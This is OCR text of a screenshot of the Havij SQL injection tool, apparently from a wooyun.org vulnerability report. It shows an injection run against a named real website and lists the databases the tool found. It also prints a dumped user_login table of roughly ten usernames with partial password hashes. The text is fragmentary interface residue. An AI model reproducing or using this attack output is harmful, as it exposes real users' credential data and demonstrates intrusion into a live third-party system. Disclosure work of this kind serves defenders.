 Havij
Target: http://dgbest.tom.com/article.php?id=40075
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
dgbest
information_schema
chiru
mysql
shop
test
user_login user_pass id
admin 5e7ac5b9f32f17946ac00ac6f0123 1
captain ab334feeb31c05124cb73fa125... 14
chenfang 54ab9bca0490effc30025fa7b3... 9
dongmingc... 7af12d9b872068e01e7c6882a... 13
dujie ca7e85cdc89307977dfc51ff97... 4
haopeng 3bc9581877e315150ceeddca4... 12
liangdong 6cc1c13284d5fee2f9259d0ee6... 5
lichao a382cd40eaf65b6d98f0135e2f... 10
lixiaochen b01909722fa963b9511b6821a... 6
sunpeng 65579ea54311e21d32d15163a... 7
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Tables Clear Log
Table found: sdb_gtask
Table found: sdb_image_sync
Table found: sdb_job_apilist
Table found: sdb_job_data_sync
404 Not ... 数据 xss - 记... 风为裳 (G:) http://dg... Havij
www.wooyun.org